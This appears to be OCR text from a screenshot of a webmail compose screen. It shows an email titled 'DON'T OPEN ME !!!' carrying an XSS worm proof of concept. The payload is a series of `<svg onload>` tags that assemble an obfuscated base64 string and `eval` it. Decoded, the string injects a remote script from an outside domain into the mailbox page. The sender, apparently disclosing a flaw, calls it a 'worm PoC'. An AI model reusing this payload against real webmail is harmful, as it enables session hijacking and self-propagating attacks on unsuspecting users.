 Mail Contacts SMS Calendar Settings
Send email
rireoubli@bluewin.ch
Inbox
Drafts 1
Sent items
Trash 2
Spam
My folders
PHISHING
Inbox DON'T OPEN...
To:
Subject: DON'T OPEN ME !!!
CC Bcc Options
Attachment: Attach files from PC (max. 15 MB)
<svg onload=eval(atob(p))>
<svg onload=p+='kQ2hpbGQocyk7'>
<svg onload=p+='ZWFkJylbMF0uYXBwZW5'>
<svg onload=p+='nRzQnlUYWdOYW1lKCdo'>
<svg onload=p+='VtZW50LmdldEVsZW1lb'>
<svg onload=p+='vYS5qcyc7dG9wLmRvY3'>
<svg onload=p+='cGhvdG9jaHJvbWUuY2g'>
<svg onload=p+='XRydWU7cy5zcmM9Jy8v'>
<svg onload=p+='JpcHQnKTtzLmFzeW5jP'>
<svg onload=p+='hdGVFbGVtZW50KCdzY3'>
<svg onload=p='cz1kb2N1bWVudC5jcmV'>
Trebuchet B I U A Normal
HEY !
I was not kidding, now you activated my XSS worm PoC.
Enjoy the ride,
Nicolas
EDI安全